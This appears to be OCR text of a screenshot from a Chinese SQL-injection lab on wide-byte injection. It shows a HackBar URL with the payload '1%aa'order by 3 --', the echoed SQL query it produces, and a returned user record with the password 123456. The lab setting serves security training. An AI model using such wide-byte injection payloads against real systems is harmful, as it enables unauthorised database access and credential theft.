 宽字节注入
192.168.10.100/wideByte.ph
百度 <Ctrl+K>
移动版书签
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://192.168.10.100/wideByte.php?id=1%aa'order by 3 --%20
Enable Post data Enable Referrer
你当前执行的sql语句是：SELECT * FROM users WHERE id = '1�\'order by 3 -- '
用户ID： 1
用户名： admin
用户密码： 123456